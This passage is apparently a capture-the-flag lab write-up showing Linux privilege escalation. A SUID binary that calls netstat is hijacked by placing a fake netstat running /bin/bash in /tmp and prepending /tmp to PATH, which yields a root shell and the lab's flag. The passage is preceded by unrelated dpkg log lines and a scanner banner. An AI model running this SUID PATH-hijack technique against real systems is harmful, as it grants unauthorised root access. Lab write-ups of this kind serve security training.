2019-02-26 23:58:30 status installed passwd:i386 1:4.2-3.1ubuntu5
2019-02-26 23:58:30 status unpacked passwd:i386 1:4.2-3.1ubuntu5
2019-02-26 23:59:08 configure passwd:i386 1:4.2-3.1ubuntu5.3 <none>
2019-02-26 23:59:08 status half-configured passwd:i386 1:4.2-3.1ubuntu5
2019-02-26 23:59:08 status half-configured passwd:i386 1:4.2-3.1ubuntu5.3
2019-02-26 23:59:08 status half-installed passwd:i386 1:4.2-3.1ubuntu5
2019-02-26 23:59:08 status installed passwd:i386 1:4.2-3.1ubuntu5.3
2019-02-26 23:59:08 status unpacked passwd:i386 1:4.2-3.1ubuntu5
2019-02-26 23:59:08 status unpacked passwd:i386 1:4.2-3.1ubuntu5.3
2019-02-26 23:59:08 upgrade passwd:i386 1:4.2-3.1ubuntu5 1:4.2-3.1ubuntu5.3
base-passwd depends on libc6 (>= 2.8); however:
base-passwd depends on libdebconfclient0 (>= 0.145); however:
Binary file /var/log/installer/initial-status.gz matches
Description: Set up users and passwords
dpkg: base-passwd: dependency problems, but configuring anyway as you requested:
Preparing to unpack .../base-passwd_3.5.39_i386.deb ...
Preparing to unpack .../passwd_1%3a4.2-3.1ubuntu5_i386.deb ...
Selecting previously unselected package base-passwd.
Selecting previously unselected package passwd.
Setting up base-passwd (3.5.39) ...
Setting up passwd (1:4.2-3.1ubuntu5) ...
Shadow passwords are now on.Unpacking base-passwd (3.5.39) ...
Unpacking base-passwd (3.5.39) over (3.5.39) ...
Unpacking passwd (1:4.2-3.1ubuntu5) ...
╔════════════════╗
════════════════════════════════╣ API Keys Regex ╠════════════════════════════════
╚════════════════╝
Regexes to search for API keys aren't activated, use param '-r'
Privilege escalation via abusing the binaries
I noticed that the /usr/bin/netscan application had the permission to be executed as SUDO without the SUDO password.

$ find / -type f -perm -u=s 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/at
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/netscan
/usr/bin/sudo
/bin/ping6
/bin/fusermount
/bin/mount
/bin/su
/bin/ping
/bin/umount
/bin/ntfs-3g$ /usr/bin/netscan
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:2525 0.0.0.0:* LISTEN 1018/sshd
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN 877/smbd
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 1019/mysqld
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN 877/smbd
tcp 0 0 172.16.1.107:445 172.16.1.27:42890 ESTABLISHED 1965/smbd
tcp 0 296 172.16.1.107:2525 172.16.1.27:53716 ESTABLISHED 1981/sshd: blackjax
tcp6 0 0 :::2525 :::* LISTEN 1018/sshd
tcp6 0 0 :::445 :::* LISTEN 877/smbd
tcp6 0 0 :::139 :::* LISTEN 877/smbd
tcp6 0 0 :::80 :::* LISTEN 1176/apache2
$ Privilege Escalation
$ cd /tmp
$ pwd
/tmp
$ ls
systemd-private-0e96f87a290449b3ad230bd7021f6241-systemd-timesyncd.service-GJnkQF
$ echo "/bin/bash" > netstat
$ export PATH=/tmp:$PATH
$ netscan
root@nitin:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1001(blackjax)
root@nitin:/tmp# whoami
root
root@nitin:/tmp# cat /root/root.txt
____ ____ ____ ______ ________ ___ ______
/ __ \/ __ \/ __ \/_ __/ / ____/ / / | / ____/
/ /_/ / / / / / / / / / / /_ / / / /| |/ / __
/ _, _/ /_/ / /_/ / / / / __/ / /___/ ___ / /_/ /
/_/ |_|\____/\____/ /_/____/_/ /_____/_/ |_\____/
/_____/
Conguratulation..
MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b
Author : Rahul Gehlaut
Contact : https://www.linkedin.com/in/rahulgehlaut/
WebSite : jameshacker.me
root@nitin:/tmp# 